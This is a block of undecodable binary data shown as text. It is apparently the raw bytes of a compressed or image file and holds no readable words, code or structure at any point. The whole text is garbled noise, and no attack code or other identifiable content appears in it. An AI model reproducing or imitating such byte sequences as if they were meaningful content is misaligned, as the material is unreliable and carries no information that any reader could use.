�����P=�P���tJٓ����n���5��1��1�c�'APLEfP��&!�6 �?�@@q|��W|�54�3`Fq~HA�f]�qwLs%Yr}^�}(D&݇gx~z�5R�B�%sS�`��'�]��s�Cu#7�" (wRi�Y��t��t�5�fR�vR(� &�R+�����u�80v��0kf灺�S?e	?���L�`��k���1�l��+M5+�!U�+�+��a_���0n��
�w��m� .գ!9 W�!>�0 �&���& �`�d �yB�K uUWD0��z<PX� ��o
  c!
`�#yq�px�x�@�-)4Y��wY`e]dw�3L�|�dFA)}�%�5�BiV}��%$Gg*�5 ~��(��qq(u�5 Љ`!f�h:D'56��g e����zC^�68���(ՀWǋ��^���)8 vx����،�H́+k�T&�k$GM��3`~�,�aFE�8��w�&	��-�Q���T�y�@��wV S=���� DP
Wx>��!�`J2P��t/�����b��!"!�oRq���"@�'�L�{д?*�Lʹ?��{0	�6�1�?(�@;	d�t��$A_F�c����effGi�����'�%LIOr�}�gr*�rJQ�Z��3��_y��8s1UbsC���X�8P<w%g�
1�R�Q�x� ��E�ŗ(uuX���! �ါ� �������j��#�G9�`�x`�`�T&a����wMEx|�����<�1Ѓ�P��
�yx��f�I�H=��I���BJ�!K�!� ��W�pXK�o�dc��0�zo��1&)a'q"�"P� Q�`\�٩����K�� �Ԟ������A�9>q�(�Q4�`��71B"t[�fS�OHA�w�}��z�_)�:Yb�s;w6zr�nA'p�(
�� !�9�D��t��CP�h�R���Aj���>*���jCP�D���IkJ�F"�F���ፒ�v�`���	�qG�a��2�w�`��!�	���
��/�F������I�d��I�S;�cJ��=FP�%Xp
#��P���a( ٨�@��Z��j�7�A����ڴ�z��:�Tk��Z3�*Z���)%D��`�|���AH9�
O w%��4Nàb�}�H�0p�v��w(BD{���R��C�&
�P7�Cj�]�0@������1�Q �t敀�(8[uV�_G@J��8bG /p��{����@hm� ��),��*U�1��t�����Q9�
K�r��VU���pI����r
��� Lx.��x�t
qZ/���=��P;z�x��C����朡���K!R��A�D֨꠩���S��#@`�O�G��4 �T���J���$ �V��ʪ��M%F2��Y���*���%N�NV�q��%R�Úg�h�w;�t���{��i�~��C��z+(�;6'
#A@S֢��i�U�b������X�ع��@ ��.�j
T���ũ���b�Xm��2�Hf\��Q�t$U@���w�q�y�lk�=���
ܒ<�@�'f
 ��S��3="R���/٠ǀ��v>��;�1YX��� C����)���xB �;�M{��i��I�����g��G��=�N%�3\$T��&\2BĈ"GgêBeB�w[�s(>�(�i�Y�ȕ;�p�t1t�w��]0C����.�JL����N���+��G@)�A*�3_�K�����ؘ�9-,]��9��d,,�c`١�縰�y�y7+�T��l}7`7p.���ȁ܏!K=��m0k%�y-X��z��K�|��1�z���2�D�e|K����H}�H{�R��:�@�����| &P��|q^�$�Nχ$ѷq��%"T�j�p{r�egT��*�w<|�L&��͟�P�r�1̊�1Ą]�F31Z�xY��1uN82䗁	*^7�a������������*]�dѤ���b�]�ڪM	"���y�p5۾)���n1�ҫ�Ӽ-�d�o%��F��<�/z z��L��̽��P=��I��M{xeǵ�i$`������3I�$�,�Aa#��q�L����r�����/�p�6�^0�;�|Dw�����Ţ��Y�
��&����)x2�=�&� U!_@ ����ş���J%�U�T���*ޥ�"�CX���]� 8��1&?���a����F�7���Hp��E-ʰ�ܱ��G�L�,$W}�C�������F�Ac�N�$²�4	��)�I���}nN�w���B e�j.��A�Æ�*hHT��8B@�E����K��TǗ�8�*�b�R��jU��j�����# .��Тm�}�+��	����ڲm�Փ㷭�0�㦄>��;�1O�7$I��LӔ7L�Ⱦ��m���ʱ���p����a�ݵJ��}c���U�O3B'4&7��zq=�W��@�� �p���q������Y�k)�
3���x�%����𬮘"�
/�;� �*�鞎������٤ڥ-Ѩ�ꨭ�*��"��4n.�.�b����.�A~J]��� CP�\YE˞�>��En���ܱ��*pe��C�e1������� ���n�X�q��n.�q�}�.�/����4�Y���Z���'�"���D�m�{��������4
u�!��)8�R�M�������x����)��'� O	�m�$�2��n㴮�z���=������'9#ɬL34O�@�ܶO�@�E~���Ύ�0�X��K2��e�L��ATf6� \渕f�ޔk}O���_�J�t��k� RF)z�����^�(���������N��i����Z�.��G8�� /��� ������������������������������������/�����������//������Ԕ ���޻����*�B�C
�

B*44$�$4*������BC�C
��
 ���H\�b�10Z�(Ѣ�$ S��#E��N�(��%�0aZ�iaE͚0�\��gL�@aX�Q�B�H�*]�ԃӧP��D�ի�* 1��:D�p��ճg͖]����v@�����iN�v`Z_j}�F"�@8�bX��k�ǌ#Kn\�2��1w�"E�a��^�B�^�zu)X�b˞݊�)�v貋K�o\�w�M�ٯbѐ/[�9�f�y5C�-��Ӷ���<�Hۿ��玝��h0�D������?������3��Ç�A�Qx��D H�� �0҃'�T�K.��M6���/�$�PAeS$B�TTQ���;�u�"�@�48,VXd	��"Zl��Vp��@�d��_��_I&Y�aC vcd_96c�QiY!�� ���"�tpZ8�}�ښl��kp�&眷�*�ݩn��Kq���3���1�=�(3���L4�Yg�u׀^8�Y�ix��Ï;�����s�>�yz�aD� �䩪��_C94Q�1,�G�zRH#�$aJ�䓇@e������M3	e-R#2�A(v�-TS��bVo� D�Y�%��;��Y"Pj\Cޥ5G6�d�J�E�P�ؔT^i��dUni���UȘ���w�`���l�)�φ�n}�V��~�қ.¡�(/����0�6�s0G:i��D�)7�]jix����y�
@<�*����+��
�������[�G	;��I��I)M�,O:��P8��!��^�Q$"���(��b�;���$�{ce��ֻ�Z5�\D2y/_I����M���Kd.D��,�bZ*|�e�p6zĆ � i�qC1ư�����N���I��%w��)*|�g2W̡�A����@�sv8�,�/��'}��i��Bso4<�(�@�Am>�8D�C�O�*�10��"��E]{=�G7;v�fK۲�,�=�lʢ�P�U7�9�[,�ʸ��#27Z��҂8� 	.�+R� �/�()0���.w�u�s�;X�Dw�F8�K�c��׍��P��-ps�"������x���Bw�CS/��lf�
�ʹQihgz��ž�)rh@ O���x�� ���̗����Uwd���8����?���*�}�"�ɱ��6p&�D�K�`!��@(|�&����F���0�AxY�p3H�*}d�P��.D�WuL�/~��=�?�(��K`�!G�$�t� ����f��MB��*�C�=5�8���Ǯ9�nF�z,�N��`h;�B��Q�eTl�;̞:�A���h�ܩ��>X�ю �g+�����ZD wū�*"��H"I�e�M���P�$y6i�(D)Q�V�I��ot�[:W��,���?��!Q�E��`h9�����T��_ba���L2Mw�.`��F3�I;iZ��T"�UM�J���q�'������Ns�)��YË�����WId/��a�T�Wx�� ���^%��(b��>=�V�$D��+�Ed���HT��02�
�����d�M��2JH��-��t*@Ф�V$�q�˕,-� z�ʱ��p���m�$�H�҄�s��Tx�(�#�F�bFC��H ���g�Ѻ�N6Won��;�y�O��j/�JN�M�2;�qH�g��3�i���Գh��^<���t�*J=��`ґ�e_� ٬E�@�,G6��͎�$�POF<Z������j1�-���mk_�"��嶷U@n	�.����He�h���m1�ǭ�_���e�C � �]��p�\Z*v3E��>E�eQU�
1�"C�o�s�5+1��P�ʢH�_�����E}��֛�����2;ѴC�qJ E+�
���@�p��`d�udp�+�:�At��U�q5�8B��(�J\���m,�۷\���t�S1ikk�r�R' �Xx|��F�@Y���y��/G�K���d����+|�9Z��2]�&��4��A����a��,�ޔ�^U3z�	(����x@��*��v190F4�����9;%;����сXa�Yi=N}��1@aO�/Ԣ��>�a���i��謖�j{�[�bZ�*�^QlO���
7��(��p��e)�'X�)�$��4r�Dn2��B,px�<����X��f��]�� 	�r(Ԕn5�;� ��}E��qu�x����wV�Z�x���� �Ӌ�x��Ɵ��~�г�F�#�~�+���Q�_�!�fHP�@"��*�ac�Ĵh���I�6��X�3�kg[ ���}�ks]k�@\�ez78��E�������+. l ^�C��������rU��^�����K�D� ��O�'��{����3aт�w��p	pqwf� -��-�wóU���r�^����S<
�o�_�f-P�`x� 	A�'H )�������^�a
�h�"`�$��O�X�C{Dig0DXzj1�e�$�Ƃ,)�H�w7�6P�!B���.=|#�s_�k�BA@:7�l�|�0�� � ��d��hK��$��\Mf9��F5]a�G�C�:� �:P#�eL����w	�͔�h�� 8hG' � / ���1�����(o��	8wxG� ��@�"���A ���������-p���!XxA  h� �� H�!��ب��w)۱A��p��p	�y�y6��y�q�@�E�z��a�z��z����@���,�Qgcb��-��7_�s�Gc����W�@��7t8�KE G�#.�<R8�b'�)?0"�W�gm,􇗃F���Ɖ4Y�4���0h�NГN�����=i ��v�!�=��w� z�	0�(  �O	�@$������9���]9���wb�A@�g�U�(y�y�l���P�z��(_j����x�N ��8��9��y�Ө����@ � ��=��h�6`�*:hG������
Y�X��+�2Y�qH!Q-�vZ�U���H?�ZsÅ(R1  D�@ ?��9|I;@��k�l��|���J7S�#30�}P��''�c?&
�h(Dm�6 �R�B`��i��9)>9)h%�H�	�(�=�vK��r �Y�k"�@$N`�	p
�7�C9��1�����8��0���w��y�^I���hY�>�b���
8�'�����(�x� �[)�v9_���Ұ�"�6�N�(�-z�>����g�D"@�ld��	q*�sq��a��� L  ����3j"W?MH��i#�ksbn�j+��܂"1����z�)����Z��2�� �'�X�|3���y���)6p7Н޹) d�I�:u��F�ULP�HZ��z�������ȓ(� P� � ��9ài�v��vz��ɠ� �z����o�P��i ��D������	p/���ړ0 =��-Г6Э:������5�����z����{�!���� �x�HZ�#x �h����ۚ,�Az���ۓ�H K�g�5�B4�c������q��񰞻z'��9?��a�Iz�&,j
s�Yk�jmZbmS�2�b"E��L4 ��DP,�z3�,J�kq "0l��AA���z����I�7� \˵b'9�'��BQ���%G0h��':$t� �ٟ`��
�	 �+�ЪN�
=��Fꓚ���X��J�h'���{����v-Pf�@�N`��i ����@ آ`��(�����H��
�غ��@�A`��:��A���kY��(�˰�8�����[������-z �K��k������)�g=u���y�T��ۃB�K� ᥇��X���52j�ai�+��QXQ����!��Z�&kQ���� tK��  �1�{����J�cqH�I��*d�J1r��G�^����b#�6E bE ��yl��{���/hԈ���8��:��8<��Ǹ�=���Z�y럔�	5Y������7��P������y�j���
�ȓ�; �����Z��j �K���'_��rk�����ċ�u��+�=	��K�g,�'�Ǆ������u_1�WR��U���K`'$� �`�G�@a�( &[]��q?�C���.��X����6��{	� �2�h���u+ �� �F��^�kɜL��EC�B�J=��!L���Z�ڵb�? �:'01��L& B��<\�:ܟ[L�@�Ĵj�M̠AY��ʹ�Z����� ��Ϩ��L<��8��8Щ���{�Np K�GJ������Ю;��L��یv9�y���{�=�?j�-�>��z\�
˰И�;)�%�4ش��Wm���5�4��=��ui��6���+��(� ���Ȳ���"����l-t�Zu�<��<$�Q� L�1 ̷&=��<���3X�&�<V.T�)<�a�^[�%�����Lp�{��@�g�7l�y�x��L�H���٢���I���ʹ���I<��M�u��=$��ڷJ�����<<y �m���ϸ��`i��
�b���]��K�g���G���(��ͯ!��$=�G�Ǧ���h��=�p &�~��qTX;}��8>��c���`����'+�$�q��NM��{�0k���ʰ�ճ���)a�ˬ� * �E�I0&�m]��\����,ulD�}EP�_ѵ�,�$|������½B������؎-�Q�����B�d͹���Mܢ�L�	@ڮ��F^��:��J�4N� 
�w���]�Z����	����w���z�}�m�j��m �����{���Gц,�Ҩ�{�x�"W�`�Ѵ����=X��W�P�/8��B�Yq�+��Q���b�z��O��=�m�@��,��� �-�y��A�4�~��b��d�p����a���2l'��l1l'Q͍�U��#\�&l�*!,�c0�����>�ބ���{��^���+�G���J��<�G��9|��}��� 6�>	���܊�r���ޓA �'�Ƨ�ܥ�����ۼ���Sn�f��ޢݸ��x p N
`�`��q�A��0��-�?�ޜ��G]��b��mH�.��Nx�(�!�2�V˟�-I��`=$t� *��8O�I@c�L�δ���P׵>}eat�޵��ד�_;�_�?(��
A6*��޼�q��w[�f��}�jߟ��L�C����
j�ko��i��e������O��}�%��� ���%��b�ҥ[��^݃\��n�X��&}����� ��~&p�(� �{Ny7�/����4���O6i�F�!�߄�z�]��������9!�T���s���
�˦�`ꬭ �.�=G�\��'�_��͗���1]���Vϵ�*�@Z�0��ى؋$�$$	�N(�������(N/N������N��������������N	���������-�����N����-ʽ6������ՠ�6���РƠ�Ľ���AN��6������/��/�/�/@(P�A�P�p�
*"J"d�E�2
Q��bǍU��AC��C�XɒeL>��9 �8lX���5g�Ĺ�g��.R�HQ�iS�N�J]єj�"+�����
_�Zk�h�zX���np`ЀF�L�p��]��`�a��Èw�XL�1����C�;T�lC7@c`� ���ӣo0��z���o�.B�ȏ۸o��1cF�'JN|�� 5���֤{���
Ūz���x~(�,X�X5 _*_�����4�@�{�.��'�ɸ��^,� a� u��C߀��M�ӌ1J�D: ��:�HȎ*s���쳏��r$�F�1�b $I4Ea����D-ABD��RK| M3���N1���5eRI)�RU9UUWj�Xb�U�Yi�Vb1ppB�yW^l2 \rpak���Xb�9f�d�I&B�]f�f���h����i����j����͖m���0��o'(PܩĽ�y�t"I/��r
tҍW	ح'�!���u���	�Ģ0�)	�'�Gx�����t�M�ń`;A\@�2��-;X�M�涓�9-ᮻ��{a:�@Ƞ�+�4�ƛ�}�x�O���sO��Њ*��"E=^�� 
xd��	�?���119QE)	�P'�\TP*�TN�leVь�U\���Yy�eZa��' ��^l��A�L�)#��֞�Q���)�Xdt-�	�}���b?J�jhOJ�ژ���n�i�����)p���J�������R�H��/��v�,�Ȯ�	�^-�M��!Ѧ�	�ս�}ۈ�������(�<��+n�Ȱz���N���˺�Ada���z)V ����r!�F�2���.~� )�$ �5�XIKxԣJ9$�G��6��>N=��B.S9��X�\�SVQ���_�, 4�19� �t��%-�|��h��H�0TCc��'�u�2���؊`��,J4�2[j*��K����amlC7D�nxN�V�!+�Z��6��H뇨H���8P�"Z��N(���L�9�J .w�L�<@L��b��2& A�bu�F��Y�JW��!d`ʨ4�<qK-x�����9�?�����ᇐ�B�!}�y���X4�UF2�^F�瑈��8� A� ���� d��z�>��~O��R�'3���*5�����%/p��$��v���!́l���2AA�i0c��հ�5Nl�!a�Bx�I1�4is�gb�6�aj�4�������AVy$g,'<� �3"%~�[l��rB�(
��o
uf&�#ѻ4�< x����K0bC��.
� b,C��lG<��.q�Gu�����X�?��B�k��5x��wr�#7F'��ͫ��FL��#)b�J���h�IIHNIg��%��t>#)<�	PP&��6��J/�W3�M�=+&Y�I�d*��
�(�4��L@��לZs��u�k(��U��PR�z�;_��w�P���!=O��{�͇Pd\v�(WHN�GD�k��EP���R�C���X���2�)2� ��js½@q �.�v:�
�W��HFR�\����5c��_��n�S~]��!��X8�р����!J*D"���@����/�HFp��ZD�Ie!�����|8���@����(j]+[s�ַ�� ��eT�ה��خ����B���5O; B`�9�h�`N��a��ɧnP]S��U�rZ���y�:��:���̍h{S�����'(0[ H1^���Fǡ��nA*�X�ʷN\�@}��	,79��mI�H\�VbY��@���B������d�]t�B��UA��q��&F���	�#j0�����1Bר�R�gɦ:O!Q�/��wUoo�Б����!���1_,ӇV%�D�M�0Or	W)`��#�
L�?��u�,Sk �M�K�!H�L( j��b��M �3%!�-����Є��M�b�o�����!iE`*�� �"�+��[[Ag̐�U��\��ƢT\����+6�;�|@�L����r�m�@���<^�_�G2���Ƣ�Q�}9�>��N�@^^\�t�G�a�Oը��ԋw��&�� �S�A�a�.0�Gye�<d	:B;�}}=QF8d���Jv���I9�;˒��]�5�t��mF� �5p1Д	�2��Ƅ�S��$ ;���{jl�!��z{���ae;@�|�P��7����(��ֆ��Z�yx��|9�\* Jۍ��ox)���]���hqk/�/���]�-z��>���1�L	��qk?h��!���7_��������^�
�1`���ߎƻ/~�ޏ�`�\W1��0�."1X�*�e�&Ck#ڣ= w��a:�>?q2�V���wK�"�K�w�:cxؖx,�xx2&rAv!nI� �"Epy�u�v�7d�$o'Td�r�'e�ez�'7�67t�)�BeGp�e��D(���8^���`���*f�O��Q^�8����{��+�R�tx��2�\$�,��E\T	��� $�r��r�`H����G��sR	+�R��;��s�p:�pH?���t��R��F��;�6IJu�u���0�d�<2>c�4pp�k�cJ�v��JBҁyGw�$27q%�. �Ux3����b*6f�x��m�y� Gs l���e8�	�fA�փ>���y!t��zH�B�)��)Lxz�����z�{��eW8q�|�p�{b�f�����a�[d8i�p�u9$� F�ft�{�-�r"I S��G�'.��B-�XH�^@'.��;��]�6�� �-�]�Xj��; I�wu�p �� ����u#���9b ;"�&��=�1�w�>u�l��a،��lMb�8b�w3U�?�h�d٨�0�)0��CÁ_�	���V��A?� �Be3d�)6Epz8��L�z��zt�0�9t5zsp�A���+���Yr�D_�e69� �Q��F�v��\�E)g�0-��Qr�%��r��~4�@}%���� �+Jǈ����I�H8�t�"�3��fUWIV�<����CpC`PyX7"��JC�C�V1�#�v����"�wI�V�V2!K�ƌ���"��ֶ%t���b�I52���E��� ��0p�ˤM�)����F6�ע�Bz�7e���iz������)ZUFpz�e��WQF�,Y$[ꁆ�r��fp�9�v��y�)D�
������h�yd	ԩ-� ��S ������B%�J�)Y �.�3G�.���S!��^NP���KٞO)��)�ӕ��ؓU���\)�C$�4��V#K��2I���al�KVabҦ3)�3��%ȴm�yr1c� y�!�WM;h��)�Ȏ�("4N�'�/JdP�GO"�J�s��8e?J1{�e��*�q|	gc�O�A�C��B|�1�İ�̱!^T� F�@f�f�r!�U�'��s�t4^����J�:ܥ�;��G��;墜��9�� *�;���+:���>�i��t�H0��Z���"R5�#�:`6J٣h1� `KG�IR��
���|�w�&Ж%�Wx=�b�����A7�D0���*��P`'�a��yZ�`s(ź(�8����:e�q�ң�я��6��ApǲB*�@qY|�i���
��{H��g8[��Y�x���G	]d��(�az +�HGF�t˰JyI0u!�HStd���H<	j{
o�t���.�"���:؅h�ӧA`< �<��u�ǔ Ў1U�>�&�V�v+ac�k3���y����>��?iY�!oY%v5�H[��t�-��R�q�Q&E�	U�� j O�����y������'a;6�\(GZ
���hC���q��Z�
@p�J���{L�܆Е :��"�)
�|��O��,rh����ß0���E�e�0ɅG��r�`H:�39�3eR����Q�uz$i��2�P|����O�tK�:�r ��~z�T�jȃ�"K�гIx1'�� a�ΛU�I4�vA5���f2��6w�l��p�?�J�Jk,Vxy�RC5��Q�z�� ���;�'ڿ��A�Q�\(����A(�|>Z*
p7lC,O���){{sp�i�`E��P��8 �*L�Y�O�Q"� gX
\�q�ɸ`T;�g{���^�r#է���37~�� �i �$��
�d��4	H�&�B^�^X<<�+
����jw�:v*
���r�w�f�
�T�I����l<ʼ��=2��#@��H$óf9�i��T3�,�(F�*��K˴�{R�q26
�&�&��4�q���y��X��ʬ�F���˰L���ܣ|�u��uk�AZ�ښ�b6̾y�C�O�f����j}�e��$��^�	����F�%g�E%��g�1�0�\�U;�� ��'iGy���t�
�i!yS�<;K���;��ϳ�S���r:�c<-pIWwЭ����0�1��
� '1ۑ*#v�?�U����1|���cl�2MRayW���'M�H{m���\.�xO���A5�	�4L  � ��긎Vc���}�H���L����I�=j�S]CU=�Y1����A�Z�GZQ�	֤�����	��)�q����9~��U�,��E]�ͽ5���۹<��u�b���"ǧ.���㝥�ձ�r٧X٭���` Ey���.������	�����$�`��䂰�]��/;v�`�� �fV�;�w�qG�!h�%h�)&+m����M{��[�p� B� 5����ӡ����XD}`����p���GPO���5�P-ն|�K(��9ZUhZ��$@8`ַS�������|m����ਙ9B$8��O�@8��[�
8��k��RF+_�������;���K��"�����Ā�t��㧈^�6�td 8�����x��������5��xJ�DP��)�0��ZI�*  !�w��(w:���bm����ض�W,(���l�� ����	�� ��@����X�\��^���ފ.�^e8��sۙ�hu��@Zv8��}�����v��1��.++c�9ZPG�e�R
�Û��ɪ����P�๜�-<�uG/�:��~��~�+ź��񀱒���R�0�f/6I�=�d�����Өv�k���;R�b��1Pn�pw��uׁBaVi��\�u�*V��xLg�x/�A_����n������=�>��\O�:��M���"0�1�ՠ��8��<p �^���Q,�O�ܡ�!K�̶E8����9��	K����� PѧPK	[��>�3�F�&�P�+�;����"����`�rS��}^� ���;�6��6NANN6���N���NA�N��A/����/���� � 
*444*���$$��*��1
B�4B  ##���� ������..I>)�)>����+� �Hp���*T�B�5"J�衢 ;2j����  @9��( [y�A 
"vX�iqF�8w���Q�ϟ
Nz��Тv���T�	�;g���j�`h��#�`���1��E�.��K�oW�H���x����wo'tq`�A ����p�]}#�e��d(:5���ne�}��u��2�ő\X=�h��-`�ңO�P��ȓ!�Zhqa�oJ�g�p���ۗ���j��ٔeb��6��}�dсۘ�BIX�H;��L�We`)/�ǊE�V�[� (�/��@�4��:��L1�pCD�5*4�� ��N��ӎ�.�A<���ϊ,�bA-$cC5�8�D3�tN"P�@G!�DI)�\�DAF4ѴcN5�#PLE�ZJQ�SSQ�	0�E�Vaj�X_���Yg��,$���+9��k�]�]`0��Xi��iy�5�c}��[j�=�A�ub �x��(_(��e/PzA-����ݹ#�������	qŉ'��n�M�r��ޮ�Q+�&��v�7�v�ir��j�^t®�B�,����"_}��+���_-4آ�1B!�
�B� �8n a)��B_Ep�.t@��#�$��<*ޓO�+T Aǈ��5Í76��Nq��C��J,�GL6Y�<*��O^z9�S;G���
p�S NQ��YWeea�z���b�UԛB�d�� eI����(=J��,�A��fj(b�u���p�Xe�yJ#���|��X'�A���[_�JwS�ب� 	��F�g��xv�H҈l�g�q-��]p��(�g"�������+A�B��t�J������2�#��.
�l2�x����������_a��/�
8��S��z@M��/�E�[��E��b�,c��7C<�G��A1�Hc�l�Tā�	�zT��)e%1�J䤤%Af3Y��4%��$)JI
д�%�X9�ѐ���u�ikb�Ԟ2�Ή%K�T�HD"rF0�����ΰ��D�].ǵ��yX| g�!
����ܨJ���8���t&��� 8E��c й�8�i&Z�*J��	��<�TG����z��1�QV$�#��p�n�\I�<LZ+>�*�(�5�� {�@W��q!(`������CM8�ޡ�$�_�+B ���|�8����9������	��4�B�֨�NJF���dHD	����(f2!�����>S�5V84��E$;���٤�@jL�J�ܴY�rYB�HъZԢ8�� �x��4�.uLc�Uq������5P�2:�p)��`�ŉ�T{3�N�SS��R-���>*Z�>� ��XЩ"�ˣ o�����4q�V�n��Wc�;���᪵�Ik�wA�j�$���m"����N1�Q�z�D%�h�V�@CЧP����� }�5�d�ѯ�,�j�:ȁ?t4�^�[F��M�����jx�.p�Z��,��Dp#4Y9�ω����H>^�$��P�\�I	s�}�����P@��tL4TS��é�) VCE\���!��M��$�M-i�ޛ��j�9�k�EJQtT���'SǑ@�:5#	���S�JT�a�:������P��E�<�u�i��[��G�Z&��+p�ֲ���*�j[��ȕ�ZF��'
��qvE�Y�WT�K\�j�~T���i����PvK\B�	��d�YY��+EX@�@T�23�(�9F1i��,�X6��MnzS+gDr$��&� ;0��h�$���~2���ΙH^����*\aӒ�PﮅFoD�e^�����T��R��հ��4����ޗ3����v��^'��~�[~Ll@�*Y�E�`��gr���I 8��qE)Q,�z{>gW��� �Z��q�QL���ƫ�����z+�9&��Z�b�߭x^��WJS�g? �/T�� @*� ���[}Y��À�e�-șd^�gׁ�r ���f�_t�����!馞�\�����'C�o[�2�$��`<ݣ��S������sB �������]�u�M?5r����]5�a����Gx���;ki �g�o��n6����x����^��y@vv����M�fd䰝dR�u\{��(�g�鍛��F<��y�w���@�mû"�����7�x"�:��hŸ�=�r���T��D Ǖ3.�����K��Q���i>f2�@j��E��^[Μ"9�	9��2���&nq�K(��f�'���H$$å�u��i2�*R�]?'��b  @f��Kְv����v�UkUwp��x6|�z �&x�f`��x��x��
��W�4=08y�Gy0�
��y<uz+��<؃:�`��w�wx�Vd�
�u=�p�� 4� ��u�' D��wK�YX�q��/�`Y���U>��|�f�0Ɨק�d@��r.�Z�s�2|6N>�s�W~�v~�eh6�~�\�&�$]��tNG4յ��&cQ�G�j14�zX�p׉�$ _*Ѐ(�}"k�ց�����!��&x�x;�o(��I6n�y��Wj�a��w����x�?�z'Hl�x��b���x1{�OH��8��"��Hq�Y[FY��|���4f��|�p����@�І�}-7#tsyv��Bz�9hx~&tA�$4�F�h�����(4�(uG�gY�iQ��7*�<��s���� ��{'���%����4�_#�z�g�9H����a�G
��
����W-�
���9��L��Nك����z�S��Vx�Wy�m\�m7� `�7q�wq���w|�7Ў�Sr"��x/jXZ�@@p�s�Zs�� �3#~�eAD$F�2�'\
�BA��EW2��yt�h�Q��g�gj"C��\*q5tr~%ɒ�����J����^29��5���Fx:9�A�y���6=@	��3��(�?ț;U�Oٜ���@�`W�z�){� =[��(�/ �g�`0w��U���q�����1�0%"�s�u)�ԧ��r�s�t�
4��AO2~��[�u�Yh0�ڐ7G��[4
4��%P��4a2C5O>�x��&Z����� ���.zXH��y��)x�Vx'x�LY���mGiy�)�D���dJ��=�>霤7n8:��Gx-u�Y)�⒝ҸW�0.����b�fiq�teZx����n��� �e?hF��0(�{�ٷ����X#��}�5N;��Շ���%�.�%�"��Z�A�T��T�t8#	����U��i��]�u5%J"/�{)��嚻0�2:��R4J�CX��ꌼʜ�yA:=��-��r�;ڔ;xyL����O�_�'mIJG&�&�x����. K  ��'|g��h����M rn*c�s�0����5g�����1��}����$@R����=�5�t4�����sB2�e���������ա�%CC#��,�������窫i�*��y� ��X��V���ك-����REy����N��Hz�G{�ɬ����)��d�?��,�WVz�ډ�/`�$�cz��y��g|��q����p�Lm:�("@s�؇�ħv�@v6s�
�@B�6��+�ĵ~�i2*�K��;]�%����gP�x�Q��*�z��Ȫ����w��в3j��
�5:�:��8���K�D���ڳ���:��P���ʂ�J.��ѩy6*�Ԛ��'��8J]IK��!� q�:�檖\(��9�����襁½&R��T@y*��~ٯ�Y�x���{��N,�K
I�K�K~{���QIw@P�
�l��W�R�%� �$��&��(���+�ע�;��K�9v���SCȺ��zp���Y
�K���F{���y��/�G��w����F�I���i�)���׭Y[�]+|e�eky�N��ٻ|ǄL�?�Ƕ.�"w���#��
$s�Zs��N�N��-s�l$?"���5��s
��3N�[r�m�dRP��%0��K�\��V��˒g� ������<��Jx�w�xAI��Sd������ʪ�5���
0���H�3���F���Xʭ��*�����T����O��b&��
����Y�y���%���1���ٟc\ʇ�s����~�;�0���K��g��D4���JwN����]�e!;�'�ϐS��ɬ:�������z��8����Il���aE{�=J���N�炢����W�;����Pz���W2���).����bz������|�>0�i��U���v9�'b�[�"��}��wK#F�ބ��Y΅j�A�GLK��ߜ~'Qh�W2�L���ͅF������J���HS�L��I���-�����-�/;�-e��j�$�ɬ��u%m��������뻎͋Lꂶ{�;<�6�`�p�Z�W���Jλ# |��g*�3����̽8m��Xfb��{��C=��基�s͓I2�/�.���BZ�D?���.�d�`��ܨL���sD"���(q����;����$�ϜH����y=�|�`�� ���=��]��}�������������֤=ٽ	�PJx����$m�Uk  �\��j���������3f<1�
�Ϭ�tv���~�1��@3�#��DS�e��q�0@'!\L��-��4��M���ÕO�|t���ޞ�n}�|���'��뭊J��Y����`�b>�b��'����c�H�޲����Gv˷�{�X�~���.�/�	r�}�%�q!nM$>�D�M����Z�k�!�#E`��Ip��`"p��]hӽ�㼷�h�����3zl� ����C�����O�-�U~����Yފ\��d�������fp.�Ii��8�"�����>�/@�4� ^���{.���/l�UZ�����qh���	F��z����h�qӾ�q�>��#���;~��΁��w<�K��}l�N.uE�ݬ�&�븾�Z����þ���d^��^��[��{xʉzE(�q��Ү
t>�H�ej���������?h{f߻�����{����:�Z������ �^>�4|����0	,K�>$@7��kt0~��~�B�]��uh�_�G�"K���nw�R?���x��zߍs�'�\�j�lD�����-��,�=p����L\��;Ӥ�9�p�X;orY��+w�	�M�%�q��Z����Lߎ�4�'�?i�� ���A����O�Wm[���,�a��C���l�k?�;�'���/�s�wt��$p{��ޟ� ���gx��䟕.��� �[[qqI�a;�6/1Ю��:��..I)>���+�+��+����5�5�����005��;;��E## M�M�MM��)E��?�0'��
4������ԫҬ������
��"
�����
'"��3�����@"�����$l@����*T��a�%#J�HQ�2j�ȱ�G�-�I��ɓ(S�\ɲ�ˑ%2����D�/Y� ��'�^���M��4#	�O9��ժXd}�u�V�Yi�U@�H"�F�ʥK׮��ɝK�W� ����z��]�W��-b��$I�"g
�	eʤJa�ၳ�R@V�*�k�Z�l�
:l�k3����۶lЪ)�vw�m�\�><��q���;�y�c���v��?j߮�F����_�H�|ǜ/q�d�{�%�М?߄��%��*��~�M)%�RM-�ԁTYuՂ^�'X\A��
44  g� K-�l�\q�%�\I$�`}���_�6������%�Xc�M"�%���&�X�*;t��@9C(��^���\��ؚk?��Cl�䣀7`��+єYM4��7�G�6|>�q	�;���%�@�u�e�ݠ�z'D�%jF�5Z^H��TSK2��T�{��ԩ��j�쵗�H2��Fd�J��'+MDJ�N>��P�8��L)�Q�U�U�`�U��+`��^���a\��8b7��b_,�˗�#,�D��B���1��c;�B�&�M��I%� �ʙ�� D<0<���WjTR�0XF�el�tY�mc��ۙ���ʘ����9p>3�;�,wg���]��Y(�0sg��4S4��8{d+J<�d��&�T¬Ds��H���3�D-RE���J�F=��;;��P��������d,�[-[]�b%� �Uֆ�b��n�m�*��w߁��.����H#8»c%=9�e��J6Ԉ��g,p�^�]��WA�[v99�8S1nh����jn�Lqo�R�q�<ϝ���\>���ޏ� @P�$�|A4\T����h�9C��H���CY(���ϬB���#yia�H&�@R	��4t�ߗ���5m�����SP��OQd �0*�U�u�FHY��
��%��,��E[�7m�F��A8�Y&D.�Q���G�H2�W&&3�O�kHIB��Q�x���A
YS�"`)K���N01�Q�X��4V�W +�q�1:=�d)s��7���:���<��zϻ�r��]jXs��Je���,?���8�?���S�ӌ�4�eV�O!�G�̈́h�ۙ���^M�'�ЯDY��|ŁZ� �R��f�@,�дna7�%��$��V4���)�Qa�T#v9�]�Z\��$O�HH��X�| !sr3!-|9L�0KZ��;��:1��uP�"9��c���6��;�}e_�qF�D;kT���8���r�cή7���`U,�A�T���,|F��}Vu�KYJ}�s�M0��V�{D��I��ǒ��>X+�%e5I�p2�@��(���_���J�P�6���A]1*U0i(-��%
ET��$a���/��-���0+�Q�����5$E�(@�ģ�Æ*Di�B-�����"QK�'2�t�4�.7P����1ȳ�+���X6e�:�d�~�S!������qz
�	
